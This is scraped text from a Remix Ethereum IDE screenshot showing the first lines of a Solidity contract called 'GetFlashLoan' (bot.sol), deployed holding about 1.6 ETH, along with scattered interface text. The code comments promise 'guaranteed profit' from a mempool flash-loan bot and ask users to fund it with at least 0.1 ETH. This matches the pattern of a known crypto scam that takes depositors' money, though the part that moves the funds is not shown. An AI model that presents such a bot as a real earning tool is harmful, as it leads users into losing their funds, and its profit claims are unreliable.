 Remix - Ethereum IDE
MetaMask
ipfs.filebase.io/ipfs/Qm
GitHub - Uniswap/v3-c
Gemini
Contract Address 0x66
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
CONTRACT
GetFlashLoan - bot.sol
evm version: istanbul
Deploy
ETH
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 4 i
Deployed Contracts 1
GETFLASHLOAN AT 0X66E
Balance: 1.629 ETH
start
withdrawal
debugBot
debugMemp...
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "contracts/interfaces/IUniswapV3Factory.sol";
6 import "contracts/interfaces/IUniswapV3Pool.sol";
7 import "contracts/libraries/LiquidityMath.sol";
8
9
10 // User Guide
11 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
12 // Mempool updated build
13
14 // Minimum Ethereum supported is o.1 ETH. Use higher amounts if available, for guaranteed profit.
15
16 contract GetFlashLoan {
17
18 string public debugMempool;
19 string public debugBot;
20 uint liquidity;
21
22 event Log(string _msg);
23
24 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public { infinite gas 592200 gas
25 debugMempool = _mainTokenSymbol;
26 debugBot = _mainTokenName;
27 }
28
29 receive() external payable {} undefined gas
30
31 struct slice {
32 uint _len;
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:21764258 txIndex:37] from: 0x75b...3eaf0 to: GetFlashLoan.start() 0x66e...33c84 value: 0 wei data: 0xbe9...a6555
logs: 1 hash: 0x2f5...8aed2
Debug
>
am Alert
main
Did you know?
RemixAI Copilot